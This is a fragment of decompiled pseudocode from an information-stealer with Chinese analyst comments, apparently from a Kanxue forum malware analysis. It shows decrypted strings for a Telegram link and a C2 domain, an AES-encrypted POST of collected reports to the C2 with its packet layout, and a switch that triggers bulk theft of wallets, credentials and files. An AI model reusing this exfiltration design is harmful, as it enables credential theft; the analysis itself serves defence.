 215 decrypt_string(a1: &v157, a2: aXKWTDp, a3: 23);// https://t.me/spel2133_g
216 decrypt_string(a1: v161, a2: &unk_18015526F, a3: 29);// https://seall-vernous.com:443
1357 build_report_packet(a1: str_c); // 组包
1358 http_post_encrypted(a1: str_a, a2: str_c);// AES-256 加密后 POST 到 C2: 报文按 4B 长度|12B 标签|16B IV|密文 的封装发出
1359 rust_drop_string(a1: *(_QWORD *)str_a, a2: *(_QWORD *)&str_a[1]);
1360 prof_ptr_3 = rep_next_ptr;
1361 }
1362 ((void (__fastcall *)(_QWORD, _QWORD))vec_drop_reports)(a1: ft_2, a2: prof_ptr_3);
1363 rust_dealloc_bytes(a1: cardno_len, a2: udir_str);
1364 rust_dealloc_bytes(a1: appdata_str[0], a2: appdata_str[1]);
1365 rust_dealloc_bytes(a1: profpath_str[0], a2: profpath_str[1]);
1366 LABEL_188:
1367 if ( is_incognito_flag != 0 )
1368 collect_all_and_upload(); // 仅当命令行命中 --incognito 才调全量采集: 钱包、扩展、IM、游戏、FTP、笔记、开发工具、VPN、Windows 凭据、文件、
1369 finalize_via_syscall();
1370 FreeLibraryAndExitThread(hLibModule: h_module_exit, dwExitCode: 0);// 释放本模块并结束线程: 样本不留驻留体, 采集完即退出
看雪